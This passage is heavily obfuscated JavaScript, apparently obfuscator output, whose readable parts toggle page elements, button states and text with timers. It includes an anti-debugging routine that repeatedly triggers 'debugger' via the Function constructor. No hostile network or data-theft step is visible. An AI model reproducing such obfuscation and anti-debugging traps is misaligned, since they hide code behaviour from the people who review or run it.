_0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-